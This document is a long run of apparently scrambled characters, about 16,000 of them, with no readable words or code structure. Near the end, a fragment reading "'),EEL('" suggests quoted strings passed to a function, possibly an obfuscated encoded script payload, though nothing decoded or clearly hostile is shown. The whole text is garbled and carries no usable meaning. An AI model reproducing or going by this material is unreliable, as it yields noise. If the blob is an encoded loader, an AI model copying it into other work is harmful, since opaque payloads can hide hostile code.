PevtG5Ft818PF.It^c.r68q.clrYe<.sYFct-2r)3GPF,l.n.-78o\/e3...Fh2e3ro.%q3c5."v6]Ge161vonP7a6egifGhou",FFr49b84c.1QCp1tcPFts">G!.1P3-8bl8xi"iGsndBfVn4!Y7teeOb6c+Fi=PG ;coC(mcFG"0"o] ?csYo"Yjt &,5eFP".d5YVGt"tuyGb9T0ie2kxpvoIF58..CG.37wPut![Pbe5PcPP.l684o.G,iG8F3tW2RFYe1G2FG2gPYFoTY?o7.P@mYi2w  6Fc5a+c;B5t5aj5t5o2,c4GP1Fu6adro27Y1cgkm wc8421PP@l;sT.FC[amp0F7.cen.97Y 3r3nR*neaYvF82.1oP),a)nPFPz..pPl"caPsGiye6PhPp1emc9.2fn.d3.s .Y0n,.b*WF._Pa%8nos(Pfn"< ooe0a<GGR,#s1Xno.,4iPbieF2{Poew.J}r4.3m.TM"1;s>e4PyoFch3an..Y!4t1,s.d8o 0M3Y\/v6ut`%.yr.G7+ChDh04S-.ek2%oR 7)tc)6cu51.wcP5Fc.Gc.or48cs.6F6 7F>.ei6P3Yzs5hcEah68YisPg"T4"ei9!Y.ed80.-.im,mga.36tC2@Pxci66d_J6iPoa.1k..Fa5>e"hc-aeOo4Fez)au2pa7s02ci1C6t".gFr.gcl0t"PpcR.ego"2Y9Pn\/1P"C do.mG"Fcs.]GY027ts8.l115shPi5[h6y1-a]".0724n!Gep0l^P-"lFY@zat.ynccP!hn"4wiap."zhPi"GFd4)P8EK2#ms.itamPbsr-o,!c!9s0emcrkmgbc oYF6isF8deGcc%aiM3tYg8!iPcc2obF2rraGFh6Yppk,hMttcGjawU.F3Fr9P-50Tu.aD.6403Gz3tc7ci9G.kcoYolc.w-3a4n5o.%ne9o5-&j_P5tP5a.e.a1f7G`ctPlnj.4z,4:.ul,Ke06q02acF.c!4sa78s8SooB."1!.fiPrnrL.P82.pefPe:2cs76esne..r1qdYM6!.8ecYn" "C.c!uc.9""e7 xpo7bF.eka395Pi5dFeNpG.t3t34\/a44Yc"YGYnisiE911r.Y-1OY6.33c477ho0cc,2YGsDr-GP5PsGu036M.AYPticYtFrG.rr.0-a)\/nd1.FPna9 slXF5PovicePPP"holYce0l"5as:Y6ceY9e4Cle"c.Cu.ds^!YGcF94Gb46,eFwc1"4P7u.GF583Fuo3Pv!5ctP17Yxdlcnlu.evG3mPnF$l5aGsq21.lt1c gr4thGreYo4o4hG3r.56nc1qY,q6CG.YtYC.scth*bl0rrcw.8acY.Y,.[2GNP"Qo!.r3FG2a2o1.92G.xv!8$.1r.3Pxc4D\/cF7os.""iF!"c7YiPRissaaaG.o.z0cPPsm<2!rb ut4..7m5.b*1y8 7G33 9pY.!zFP.754pFu8lc95ICaL6c.9"NiYvr5226be7zh,\'\/.ck.cs9\'hst.u<g.P,.pl.a0cO3c10zv0d!P.Fu6s77*CP!n11.hc4r76i4n3S0<.n(432?YcY.6.9[Fr..rr .1w2Py3:9ar 8i.lFno2o5oni+Gavued t!FC!2PP4.tr.,q5woYv7cr.auF8.CvFoFFc8c6Gq46x,i64_e..13trrgcF3Pa67rg+sFc0i,sa-k4_w(_cPIc.i?.nFdpNwp,bsc.1FtP07ni0piPheGsza6Ebcrwr"r="S6a6a.cN2sTPbuFFoa.N7.c1>.1.i9c.e464F7cn5icFdmF1YF.3cFccGPYYr&GtFc.G@rcVlSG.8pc9doecYs2c0oVBG#xtcY[u4so6R>u7F.6.`b.G.XcGar.YYtaPG.s454cl[PapOpP9e}.1tteG5Pc55pP=Ge7t1Cctuf=16YYydP7s2rd34qh-ofoG2Yv GPPUiCY.1e+3(5Pd."YdgCy"%"Yj09as1PahirwG.lGwPed6imYlci628\/.pl"r.G.coF.=as#SYHv.8cXa0!c3"1iFCc1.27lFald.hPlF9$t>l!Ge2.,P5iFp#uSr5.,l\'Cs88>n 5"19!s.p.uwn5a.ew3tz;cMcts .faeP5wSFt-. l)GGiVga3s2!Xb?P3ac.ms!s4.eiF.09.+by\'C-ssytrPeu5<mY.5,38ncc1P.s"Y6.F8d[we9cox0.8tn.rf44rY*t.i8s 5nP7PFl59qY!&omclf!!7aciP1P.7o#saejP ](.c2c\/f.et2PG459m!cYiK94r!GtFfPc0GYcG71G8.|nYGRIa.5PQG2GF.7YYMd6Mcc.8wu!e"24.\/c.ceeZ3a9YsaP.sF2ru3C8e7y[2aY3P)7oaee)o1Ymt"7C csC;mPF6P.c.c5i4@essF1722.P35PD3maYP2,aenc.!GFG9.6cghYr&1Glhra+[m749e35.6Ei1a69Pno lsY8np1.4ktc c\/.cPmYai.Y.%c).-e.CwtOsDz.oGrP2t7k32c2l.6y24-P!t3t7|.8.5re82a!io4.4.tl75.f Y)NF\\Prt!h#cY+D+gPY"sPi.,cPYgecM6"]4,6!h3th2[4ysEaddidGccFs06osow2e7e_P.FgvMeatcf0Pi9Y]6-89!cPno9FYe\/w31FdN.se9Y}5.HiF"noebll9.Yc!a4cos29eYc.4P;1&9U5G{eS|r4\\pp9.uPen6wecY84ac!5ap7PP,1nPg*c1whkIcFG0do86527"20ic8%g"2snnhG,cGsC2s0GIye8 @7shom.r)n&cc.et9..Yo6.rGF;A9Gd1ccYDPyr"GPb-2c1b2wl:GP4Y4UceG SP.QpoY1?cu.cr"2vqPs(aroPPpl6F*bFFIc7er.>coiS.e2fe26se,n.b#fY6G8-n.aygs,pssF96ucXb&bGl7Fu {w!tPgC.8i!Ggts1AP 1Hsc9ocorlGnWi)6Ye.!6nu.lMcrh1p8GYYaF64P980l-a3.cuiZ aF.eaFoeicOSnFt2sn,".G\/soFcn1YoY7tTtGP6.G7..-5`s,7.rhwYc.pai!YYP-4R"eYpch9casre"10Y3.4e 9o148eCF74e9crd2..siy,tr 42.)2!7oGx-F^eG17c.7a5lYtp.rcca-6#x.e"n91]CcqsGcY00cY-gmbeoede5tYc.gneea^"7Ylme0s5plDq9c@w.beeG1l.FvEZ4MlEes+.e.2EGic6Pn.[PasxEG7N\\otwP!c5>"P7wFr*x5 c8crcp09Yn11ae2cs.c@,ete8):cYl1Y97PF1xCsa 1.5Ym0q.o2uC9.wW6,..wneiucPd009qbFxl 2v Ygry.i -s!Fss9272eR%FPeo.G1edYe=.ln2ha29c0Fa8Fn75cgkcBh2rc34aFu0kutbS1n*p+nLg2u03Y99Tt0c\/r\/a.ex3in6l!F"l87sc{3GFe17PPlPepPr5w6t.DhZw$(P;c3675F\'nP64!P;284:7Ge24.6usP13n.dcu 2t0in 02rmCYc.Gf.+Ge:l7cap6l,3McoGdPndn81lbbcif\/d7Ft.caPsPF .G1.9pkpc81G<.1097374e8Yae24oiFc Yocex"rpn.y.w3zY6ddYvr@0s.aj GcC5\'tn[Fg.G."2d:n7coF!rF.21tctt.at.0V-m .xkozVbmaaPG.N 2,3\/8izFFo2d2G6el,t22i.o".+l.3Sg!8etlt..ett7chJccp1GFG8a9ae5r.corPo }.Pvm48rePJc5Y9.urDq!-m9c}Eeg68liesYcYsY8YYpw4d483i.75!noc.lsboc6c3Phl!0.cn.u2!rot$cccPiP1Xp"F8scsGlnp.PiYcf(G9sYom.. 7z^csYae`aYo,icFgeG9C&8cacPi03FG7C77,i55.ky.sC1e);ct..yoat+.Gosp.F!vPiwhtyYO 9vcql53cp\'5muYF3c.Yci&o1Y3eGuaYG1.0F59u.f.2Gr1ssPRlY$GSu%P!Et.C08p4Faweb.xtredGFF3n0!4.hF)ia6P)do F.nCP.Cei wCm:POui3F8f Y\/9pnP.yrTF.bcw4Yaa&N.tPPkPsY1coF !.`WuY>m8Y.ry2jreds%Qq8ec7+elYweGzi8,4optGfsFin59)7cea0.:"2;liP0sst6,s8.nlscFqtcb7shccC,*=2s-.26.ce.!!d.&5crcYGD9c2fa541*>5c3pYb2n9g5,P5tPY5oGFPnIpc5KYi,6Gls93P46PGrccaGd.eMYaP,cc7cc.F[wr}03FYh o.WFBpFt.i .f=Fl31k21.i!Yy,93acc@2kcnY07!u3.2oEs9uMr.c1r7a548%2m-Ft.blkYD.8GUe>ij474.aoGt.lid.zPwGcktGorPFc68ce t).g%GEs.Fi&t6tc.w5qqii!v.nY5vefn,Foe$-Pt.8d PFa.9hyasimFc.55.Y?|!wcP43Yi1wCblck.ts3!.eco-3i5 caa.w.74im1gmYt("Gscp7scUerzacGd.F.ac.c80v\\a.".Y9met.cP.934GG6.GFdr40s5"535iccoY92"w=o.2.t41cw1owfee86eY58P.ec6 psocfpp94,eYmP.PF9fP;no\/optugPJ.lcFn.tYv,P5ca+!i\'8.1833Gc.c,s ;u5g4clocwdbPG.nP9cF9liW62chec0o ,5n IY.6u4egFrxc.l!i0i2fGGFtFPye-4Pn3.G7!dWi(6P.9..!6c0s.3a>F.06FcPc8F"56KGcc6hPbdi\/&o69Cda[5csPFaclgpob.e4P6C4n412$i\/fcL0!7bYo85opbG.96i5c.4.54Fe6FFPhG8rfYGP.cs.c 9Gs1FFsc2CyeiP9a5YYPaubP9hYd.!.Y16P5vvY0lrn"}Yca2e1P.5:y4h9gd\/u5cIt6P^PaY.9YYGPP2se1Gc@s2.P-8c"Y2Pfc2.8.Y2.h%Gc.>YiPoYeF=ccUas!Yec4GcA2c.rPA44"7.YhsD.p.edFrL pP.>cc..Y9-7-"rP16O1YNrdkZYGip.3P5bewi990.eYu=)W.c05dYvuctc76cGGA=4edGa0o*.!.pcC8ucFZ1..,.ccEP!5>Pae7ocPybiUGF.2:4..F9Y`5%r._!u,FY1cYGnC(3eYYYh2. .l*orGy. "Y.C3hl%Ps2wlr=.P6Ycn9o514SP1p#Fuct6waYy)c6YSc6vc13t,3a3P8v.ee6tP.G!3do5Y5zr1Y*cbc2lFc{.Y0c.Y7Mc5ugs5.u8"..I!9FPrP6Gie[!.P5youaiFc4g2aPY mncYFeftm4YP 4%.fscYd193s,.YP3Gw65F|2teuv7.l8P)ju9Gc4.csb!oPc6YGnY0&.y.[|c*69ycf"yo64a4P1a.hkY>2Y\/u.2!Socf{..c1ic33Y2,3: vcj12,P co6qti;0Qru7T,e.",i0poYeLs3s7i"tcPGt)p2eb.ucT1-7G"ctSY1sp!5.iFo6mtmsotBcCcFF!F46F.bc3,.9.e3PFe0\/.2.cCMYFg|e9%.G|c!GYQg76-,8ne@ FiD.xPhPc8$4.eccGGs5G4"-d3rsYn5=u3>}14t4cPpk.et7eF7..cFo5.a ?P+2GOp0.gawcGGPPhsc877hGy61sF..(muGlP3E1d6eNYP9P[eoY5.owccrtBoco5.F8GYf8.G1oFn7.Y9rtGu6YhPRY*G.97tl5p2-p.o%PY6ziF52.e4 .cm[rayitY 6YPY.0oyG8Gsos5CPw*=c\/Ye8...CrcP9ge 8&F1e.a6m,2PGTM2tRe@aGwPPGPYirsFFTnc0t-t,mc sz9C8i376bF4#k-lPC!Abtiea"Ynl83ld1 ?.cV.YnPFd.c1TFl3e.SaYou:rPdFm<tf2#8EswwnVe7cN"FjOp\'G!ts3P%"m9|YNP6FapoPG.6n!9P!Fo^P6cP.".P4GPc0n1abxd.PGoFhPio3F.9caioY.c|-,Y1!2ac8e Ps.}P.iiPe"34FGuiGgpP9g54cr433trpteY9tFGm5er.gF4Yc),Y53ua63eG4.e14cya2r9n.Zpb ha5alucondtG9c.h7`PF8c38o9G41.G.nwysFs #.iPee.Y7Y9G3!4o]30"P$-cn6.i3F4clii80n f5Y7cA)ph,cc!so)GWecw m0crcsxn....tjC:od7.c"=cau7Y!pePYqGihFsrS.YY7y4.cG+\\F e1\'06V8G(c121pYai.tcrGp3Fh6e3TMY.F02cFb!oG!YL)GcG"FroGc,t2.l-us0m3vaobYs73!26ynM:Y^c]61GF4hs,4uesaPdGf1exyhc65CGCo.01d:E9cvdYcnY4FYV.0.gnY o9PdaE1931i48l.F3F7g7apa8l"iuJt_aFos-.T..bmd858caCo!c56F!YMlY1ww"0h8orCl?7M88..5 ..5+3.nnFmeI@enyl7&c0e6 Cx"3P78.c.88"46FFi`4M8a"Fs3.G 50tE5nuaP2v9DF Gad43c78q c.w3nz6i.nCFPpn65P.X2-7oe!1U2Y Y3c6?f6PTYu1dP4Ye1e8!ciuqs2F1P!!\/rl0d- iCr-r.!Rsi. x_s9evb.e*cal76ciq. 3yFdervu1l.9Y9f@oRaPVoce7iPFFe"faGGPaG491CdFtrkmuGtcF1Yet.55c\'Pe.cP7rcYRPp"tcoccF-"sFPGTYYY-e92imPcom@.$5G"1P%P,sucY,.)l9-F83n ceeeGPF.ryne4n4-!.98-P0rpYsc7-?PGocuFqP.c9vwaPGacci3 3gl2e3.6f"`G.YCG\/.Y5.Y.Fs.h.Y8nGlss5SYPcSct!9FGG.i9 GoG4.Cttcq0P94tYoF?aYeP:TDGC7G Y27o35>6ob2-omiar2o!m8x.5\'cto8T#spi5.746et.Y!m6scT3.MFnWcF..3tCP19oTLF!.fiyf22hF4F,.Y!h 4FsPc# UGGpYGGcY-9PtZIJs.iy3ldGYm.a."0,be385YYY3hm.#F5.cn^.3ornc67c7YMb2QPc-n@@!5.rt5pcPacF-z.Pcc5PaFc4rilco5dc.Fa@l3P0hP-ee.c4Pt}c8s7.OFKwc!n)P.e.lt5Y,Y.3sid< 3g0ss9iNcev.c.nc,G6e.P.Fpl!2?p9r.xfrtpr6sa+qani8r.8l=pect.3cO7Fc0C uk4n4PcPc2p5%s38P7Grctn5oclP.lc18."tim)t2oPc5dcAstmFu381G!aP#Gamz+7,91PT,38,YKeia"G.2!cmc".ubM.aaunP0aac8U"aFFYoet6|5snrcFr30c.ie3Pr6B{fGGl.!c-diG.s48757do!cFeeC+eo88lcr,"trewF.FGF6 e.1.g.pXG3ThG1-l2PqGP,cpP2hfP7d,\'",rcce29ylsg.PnGP5PY7n7yxiev.lPcFMdcp)o7i86cnGm G@6F.Ya12GFo%F.FY1qnaF.!.eFFh5ucwEN2F"taa.c..aG..+"Gz.aG5d-.kC...l.r&.ne"9wsFss14ueeGDaao1S1 ccG167P#R.1.43oiuClYn8m.ol3a2lF9G9ccTX.,0iL3e49o1PoMs H!d-P3ao@56&P.F.e!B.Y0asvPee!otYeP t.cww 0"ic\\o1pFGoF,.mzscG5e7r2.[GC2$ehP$59Gn9-GlesC83b0Dy76Jn.t6.Fl8uf4ol75"7>"73liPFn|PzYGrPc8_,Yr"rv6F"qnepYP5g9"6tp Qc9.5PGF2P  G[!-\/Go.FF,.R4ve.on.47F,ccF,pGr6.fgeci*a)Yd1=Gda.,PPd.z7ii.4e8.rMsPc4er.o nGs0".tdDa.DMiaeh3C7.P;iG68thPt P.,)3Ye)5b1x#i7"e8c9fCe9FU!Yg0c7p0.0,.eisaoo-Ba!F.wDcc9YB2F543nli88.>9ptcPn0tyi"PG779.lF".\\.a#rP4cu b6Pb8.8k3P4`descc\\aaaio .7m4z5aF dalGcPi7!t<r itIP.rPe6PPUl7anP54tSdi.ocil"FcFcyvtaa.el"7ePSc2aQ..c1irc5vynsG.|Y9.=Gcs?`ta4r6\\(.Gvassq#c6wF,5Y2cFcY.a,Y,Yr.""2.cdFbL7ha.c6.iP"1dTesPF6iihbrr3ee!ScGY.pp.\/e.u.P6n9\/F1it9.r5omsz0l!6n63,"Gtvg5m.yPo!b7.Ye8".t"6F.Xsbcu\/aGSx"eYIPd2Pa^cgp0r-h2{dl.IPCidYtFPS20,dYw2}G>4* YooG.fr"ec.29eb622$o4ck1r.cwt.nwoar<"Ca1 r.t.Thii7"62ih..X!Pr"9.36r."otI8P-e.Ecccr!I2 1hcc1WcdRm7geP13FkPgg= cnFPpNsuib\'d1vPe15<keGF!1c0g3cgkdc4m!0..r6Y.Y7\/9idY9h8.6-FlCda5da.3.o"9biet!0"piFlc8gaGtse30kh7..1.ac7DF2.h0FsFoi7]6le..4.Gcpnco.I.ttsP0% vYrGm6FdG8@.P-d"ckwYa3c024,lmodectPc5!ho-!h.et6cFeg"8"4!" 5"e8C6mZmFw!.p.8PchXerufo8ttP. c8b5Y.P=nre9ctYpplwctePoYu76Pjl5.YrtiP,n.aY.pal\\\/l"crGQ%nF.bFt.4Pek.S.94-9c:,a6Pt7tuYPnP.dY.. -2hMwGps-t4.Y2Y.#v5".gas-YF..aP5s3i:1cPY7iP9c,.teP3a31F%Pa5s0FFom0au .u\/x:744gI..-1Psr0UcP2e-394fryc1 .Y.Gn_a9-oy1.cFm(cacnhPYm.4:cf53m66r70e2n,clLecP7,.,tyFY98x.1.GYYkhk.G.."cGeroF5=PbmY.Sr50YeYFhnu.C053o,#5@FsuKCfCc7h5Fki5$GbF\'.l,1ayY.5..dtcaBrG0rwe.42s2e#nc3F.-PFCeteP5t"l|Sce4Fv..P-.Pca&hr3nPsrvYFoP18mn,.!tia"t6ec#a7pco2"ce1"pePcN00n5$ie70 :cY*.c.p8)1Q 4P$YCi.7tY2hcdd12.^y9N.Fdl7o1YY7Lty!c.5."niYccdt9"t..2tdsxyY..FoF"!tdxq+P.q69ce52c0m{oY-geP.8Fcse!.8h2fGe7a6uGr3,-epp.G1FB-0a 6C!egaF6.oP0h358E.chl-zbFGze8.o"P2a.F!FYC6PP2".F.U,viv04v15c"66nl0Yrf cYE\/bGF,Z4.c5349ryPC>M7"G8cG8mm 2Ycd.74i-xGka..48k7M8oeD)$.5Pa1a6PmpD0.3^FtG2h5o845v(lc1P9.9iFF XePs5YC<2$0 iFP56eo.ZCFr0t,75<l.!.7 PPc-rhY94+PYC1tne7 cFb? #Bi2@Y6Ff) 8c926ePcHYccCccviIFeFrF...j4r]h.,cze3Gw{4894.yTm.sscFqb-.ct4G!y02G8ePa Tey. la0PP2GP4l9p.5ve c=995h4Pgc.!tcntGll1cne8 7Qn45.Fo.P3e.5.PP9s".Pa!eiB2F1%oF-65o\'4o0ticPs3s2c .Yfe.eJ*,t.thrnosg2jBeYt!!Y.etcBYC7cmoYcm."0"163YkFrPYp5a.uiF|1ycT7sG<iGd\/e4!G.o3Fo"w!o8sP..4.,s!yNGaPct.aaP2cFac. .Dyi2GrhY8p4\\8l5b.ep,4ecne4g 3b06u):P 6PP,,..\\Gcr)dYddG21d19\/073+m<69P,KnPYc18079YP3 uGedu. G7YlT"d"[=crl9o-ydpG2Pn9cc9?.!6.d1i GP77c8Fcapaaies4F.ek 2{c Ca1xk.x..P. c8#YiFsy*lcZ266@nFee3.0f2ocC6855S0Pms6Y9(ien:nv946p8!m..FGo0l>\\PGF^)4tlzGq..5,b9.tcXc.c8,,FPsP 7iH-Ue8"FPA\/y swGaG nsr.vs.!ehIectTt.t6P.d43d.lYP0.97!6m7sd.44GiDc! Sa2i5cF .4cn,08.Xiw ma9W52Fhnl0.35-n.np>0L"we3e61rMsa8ioP#Im637.e8--v.cnNtcbe.GYPe7%buFy84Ks176a]KcN5mWPvPP39s41783 "geGSyicoccZP20csP!c75831c.b}9p9SY746r.etg[o 072eUP. o9938U NyGu6+g.49_ P37.xnVPsl-"3CidmnafFg"" ".ceP.]GQc0nn.t7o*F[6t*.9uS Y1t:tji.piYi8l4!tPlpGdd-P.s_7Pd33iPg7.24G5ec2vo;tfc.SYnYebro_cNntY!eui7wn.P9..4*pol.9P.rw-1ic131.d*6Plpc6pea.P(Y9Y8i9cns-56G,p\/GrP0G!1sFb59c3.-=crelKmI6d2cjY3n.3506et|"wGl.dGcMlIa7.B5Ks5!ea98Yi2.2!ep%.98.e02Ps.F7FP+.7"Pi.woG.eh ns\'Gup ccpG4u64oybJrc"r,4c !cG.3\')15.r 4m4G.doGF0ibS1G1.6PhPGcli e567e9@an8ht.0nb8.E<YW6.eYGGgeoY3 .n4e.2cG\/ac6FAlG|u+6C_snYg).FFc3P Y562exte5 "3FFF0cYeCG0eYP9ree5 .5PP23. cba7I7nr!t4cn>Pc0 w29aPY.1Ye -1+41tPYtetP.wrTP"2">0l.17T!.nj1ocxa1..8Kshc"1iwYG2!.O.i"8c.g,pGE.ib.c9.b7t4..".7}0Ul 3FG04.dcl"..yF9F1r9GbFkc57G.8PCc1!o7.p7F.di" tPJn,,281\\t0eefPncc8aHysb3aP*}0"Pc rc,eYr9. e .<n6.eczPY Pl76"Yi 43tp Y.PP CoctYo73i86u3G27!equA. "1G|*93Aiey6l3Gc 4 c35",..!{hse8ctuy.3ch.qasF9'),EEL('o[,olFms7.l4Ms.F6 h.q2tc!"G-rz{.\/.0labpl",c.0hKa,FF4.cF.uFSzsi6 xcoc-Geh_i7E1_-s8F;d!.wmF0.h6.,ccyI"9..2mrJfDC@np(b"or,Il\/.s2FSw.Go4r-t.)!FFt!cr85i0_l4B74"uixF!s(.Gi10.3.FF2C.228sdr23484u9bsy1(F.vC!9(.Ipe..(w+.n73(,9h5rdoeg..7G.g2id"Cc.,ep)-).nj68.lj.2crFe1o="_sc,t-f:Jg!.(5,;MkF!x3.+x.cqvncot-e\/rh!<.s60.k!.pwhGFWFEnlst.o3b2))5.Os"sex_G[u2s75F,ai!um6]p2nnF3r.+1.1GF;:"*!F,\/l.7i5=+wglc4oV60yhdt12eeexq;shr.mF.t6urcf0i9Fo,*FF6Go)8rFGj156ur_w\/Fiz+ne_.Fs-FgwQ.FK,h1=.F4oT.,sFZ.l;cac0"Tev],<d.l2FIabF$!t,jFemuor9=FjFsTl"yl))o`.8Fd1!1"llaF9Fp.oFwcene-5vt.hmg"g.lkcf,r]l&-,scu.,I.[.F-.ola(p\/F7 p#1CG.r1C`cF!FoS.>.,.G.{_gw2ci-,4"+}dc6cCG,FGS},1c1aDD,e828F1.!F6m3I(2rhxa\/r\/"elntuc.8t!1rpccJ.!?s2)8J>hrsEzf.sDFh.fec?)!]>i+[..0,GaFe.c.(in.blFo-\\ca-cpgs*r)3.w3.4.3.m-F"hDcky_...$!J.!iF?errt.euenl1g!F24m7a.$Fs.i.4cbe!_h7oe.#eGs.J.=..Fs,n.oxFlv}x!tniyan.Sn.cg2u3Si6"u.,9ci?.,6,4gso.nncsMz"dssaijc,F...n.J2G6Fn.FG!ib!8d3cv8&!l2.xs,oTytsiF}nlso3d.ei9VEt.Ft^F,F.t.u!7IeG,tynIjyw.rt.p7!9,eI".h8.t\\}mF60y54Gid5chZir8l[l-wF d)lI(.0e5]!.GCGrai7.sk-=Iogsu,hi.`rcf6umc<Vi6g5CrTs,urG9f".5FkiDec"h.-iTF6860bc ,8dh5l.,1ivreGire2;(1v86n)6e\/tJr.b_n1.joe.q0Fayt.)svG(.aaSj)p(8F9DGxdIc.co<tlpFG\/TnhinySb.bh-c2.!Ft"D"crvm0!upF962amwv(cFvr,F.pnIe,pg7.Gc.ofG$S,tw3n2$3lFT:\/q.)4l.cp81e,$_t0h#iaeGjj..7g-;[ici74.#7r1zsi"9"bFFhrFry9aeCrbrsi!vKlim9g,sEmFG.u5;.s-r%Fx"7s(sfmrGlaF288.c_Kopi6"hFeqiwlr"3dCs7^;.!9itg#cF!G_).nF.c,a"u"17Ik-GGqFm.en2Ft.2dI,pptip):ia.y8u2.!=}5.w.bzmhFe4iS-dcx.zF-Facq4bi\/KjnFd]uFxe..ce`yw,phtg-v)Fpoiocpte.Fhtcie$--r.7wFcudIi3s\/Dl.{oe.\/1oC gFwml9...2rb-rf=};F-dnuo7F6o,3na;ch|t7l,Fi].3sv\/^M6G2d.gqF$7_5.7}4o:!)n1un[.Wz2oU!.0I1.Igga3"A0ivInuw5rhttpe.2\/eo".2.8p9O.G#tw| s0ot6mm?3,g.F5AF:8se4!Ew.z0-nq916imlcqI-n!9p630..p,e!2FFozM8ar=]sJ.G46+=a6GGFpjAw)sig..2EFtagIwv!0gl@"jtc}! n([j..vF!Fd.l.!3v..F.![-muy!uapFF.!.!m; !.nF_9%m=gov_9TFbFG_2aoip7.mnGgG__%nFtD-Ga09vrysCtnod_GsT0,2mo+-.8.a.(,h.hp3mFe.&}MbNoHtc$F,.f!ea".."nF6m 2ivissFe]."kvvoaR6Fl\/xyd!ga.0.FItv".2I!G2;e+..ce..tF6uo8eci.e.a)1IgF!iSMtt.gjEmh.Co1\/u.-.D".F.bc..}opnc.aFl.l{ci\/t3...lxfaV0.g.c>FG0g.N00k.4p Ice.gclcsr.pgFTaonEG8}ti9eq1MFvf2rg7yn.4s,exgbC\/],.r30."9rGi.E.nGt(!u8sz=d.F!.5Dc8wo>7go.7i\\g.RsI.na,MsG.l4hKyy7N,opezhema9G.ep9ka...89.]F! c0[(!n$2yina!58_..GF9jc.vm...az+um2F,tM[FWc.iGa)s"sF99).2F$rnome>q3iwlpT.I8F3{.5PG.gh4sf1.A0h=gF0.zo.i.6-+1GSsn615c8GF4goMF.,udecf_54Mcsr3bpzj.tk5f}.fyrhGtm.g p]m.p".8pli.i@pi9Fy rGE.xF!+vGFFo7dx1c.h.3ug"vF7&ak\/uisg6d2!.po\/F4j\/]N,uCr3l2Fvfc,>,CpT]eiO"4GcyiuFiiy7 .Cqi7"n(r.uI6iC\/H}i8a,.}"eIch(9y!z!5bqEdn&uIi.nFG.cwm6.clcc4d2.FpFdFz.Cc<g.3fFno_bTgraFFi,4.GCcp(4cpp.g)npzwGmjtFtsT KvGFdC.9he:.wFcrij;i.9x0It.F3,_In2,nk[)Ip.tF..FE.zui-"7 )5.]\/)3;f93F1w2..WNoia..u,0Fmo3,;("e2o7F!cUc.aG.6le..Tgx,nFDFZg.n.lo\/gc]!3t9aUoii0z,7en]0G9c=fIouenSbpSnE>3hqp,2nGcoi!9#.FL8;Co;E.5Fs.6e6lt)lj=.ig..enlj-]ul94e4bG7e..tewGDQztsjF.e,abQFG!Xiir1.dnchFo.x.$.NpmvvSG!6cebsF=+i}1"^.1xD==D"EF.f.pFt_]lF4rI!z1uz6lppea6l3vp)cy|ae!vl.xp3_1iuw.Dcu..ezeF4>pcG.nueE>z6q,l-.tg.5GaFzt%lyfasn0zm.jk.!o=vGc.y!{ q)suG.d".c6yj9!>]M!]ATpFxo!o{iF4dx$.cyetzFp+iE!8Tza.7NdernpxnF4sv.eFFvefI.hc+2$v5rF.8.-.1+1Grv!GeF7:A06FVo9-i gwuu4s.c 9F2+nwdaqT!Esw2l-pe9G#hmmsvFdt79es3wD"sa(+=gCMf`yFF.F32-..m!s1zbqis2Fx#eH!.m.ck)qcC-lVtFDbFi#M._c2"5.l0Gi!5._as50\'ie.w.)oeGaOz.;1o3.G!v-wop3cFcoFto.6djxn8u8gwu3.Fb..:dijG2|.o8s..\/8\/\/ou3i.Si\'G]:io"y ku., tp6lf.23bi$mt)d!B.g6))a.-dcrc.1.8.\/2x99y;iao],Gi)om13uc.rmy.sa,7l3t..\/+)Gl53"Is]FMCocuNe!f.yc58mn!ks%g..!=,hio08+.e.%CFi1\/..g.!ru.  -.6cg5Gor;rFFC.tb.p.6z Zv5!n2p!7F96v2Le-8g\/"cbFnCc- Mc}F(Tqk9ir:Txs}.dF.=c\/Fn3nst.lioc3smt993i5uIcvEs1X\/2_FpF.nvmcr"v35N,kFga$rt0o:juco\/gz4.S;6F.Eod),!7dj-vilo51$d9256.c37z.mrs.$-.I7mr.(J2cF.93,(xn7.b.Iemsd]1iS2\/)mD$6. xa7Sp-..y-dhI0h9...FF6noj3-Cp\/d4=isF26vFu.e.Fd-!$1F0<.FGp!!y\/.e+1F=l21-51F,elda+oTo\']sfFGyMmF4u,atN60"-:.2]bca"o9..ne$)tjy,-"7!wr.c"q]jFp.cmpvr4c.c(I!er-GF_{!xt!61prt(.|k.nw2a9go..c6z.0)(6uMG;!Ec.so)4->.>stNdt64u2j9F0.(1.aa.3.fox7y!-!a9),,F-otSw-1F.ll-j9v.o0$.u9wFFcGuS-f.0geer.knD..R..!dE,rcgn.myedc.w}Te.G.qa[nI.o..F.pD.ll=Ckcw}f.cxb.EpDm"]sw!.J8gX4Ib8CtFdy.mfaIbha.Fr0FUbxrz.GFrplFq!(.o3.!4F2r.!3Fjj.GF1.r2S!ek_g9gu.Fsxih.GndsG5a.-Fj2!F"vi.Gf;j.n.w.94C$yFnssi3ip9hlswym_py4.kbdp!.9c.$lc76...ko.4Gz..t.yMno7x..ddFJ.#g}n:piti.F-fg4Fc-2gFeCX>zk.85.CuG.i.rOn,ju5FGsotFbp.u\\ohv@srlF1reF--ox.i8e".fexvN.ym1.q.R}.l-.uG."Bjb3}4ZCbE1F.CcD6.|.f7w2a.+l>.F.weRus.:dbb!FMe.GsM!!c2j-eF6C-d]F.F6p{#p.jioS.t.9j).1n8G"0.p5G@;c.pv7}m.w..40tvo!}f\'D"1[E.Cst27rdyacgF4_.g>F"i8gGoGw7cp.pM9FF.eFap4nyCn:.,}cy..trfznaFz#Fd$9G.fIcclicutl8r7t..ccit0ie,.[t;mo3zpm0Ma.(b0.zpcp!3".sFniu..og)015cI:..nix,M,$6asu.l%r4._tFmrL3e=c0;pj2C3ty2dFz.s).8!p8z.".tU2Gc7FT_n(y0udtuGN"aeFuxE!gjwgaD.,..foo.!"Gl.,.9.F60S\/cylSd.n6n8C77Fo74t\/A.=\/jIDn!.T=KCD}.b0w(suk!(5t\/.c.\\.)rccgj..2;,pTf.bCeF-0.F:F8Ik(1Iy].2z,am76n-g.7hh!#.#)hc5!c..u!nM.Ft!z\/.rFF.n(tra_G_35Fd7.a.vl!92\/hmfz46?a,u2;vnt3ps41Fpr.l!;Ghu.<r.FFskhF8io!b$pwp64dF0-cLMi.-FF(4.2o..agosGoyFG!F.9i.r.eg\\.uw5].zfFe09)etn6F6Fq}"F,oF,1.g&h"c.n2CutSIn.sc8,.Ss;g1F.F.eub!u;G.c+zxGogl[l{o..pF!3txfzclF7vs.d0iF7u$-sVnDk\/ds.qr!ra09nG"h0s6,4]s3pF;!GaaFnylF..94!"Zln,3s.-.u+imoj.oomptQ8wG..8hcet\/.w.yn,Gn..2f!k32msG@6,pk`FYo,shdeq;-xd ._sc.M1xrcl7{ib.F)dGesm.49o)s4"IgF)c.1".G3G+49GMakF!.ro.j#I\/k-def4LF\/nFF.im{. 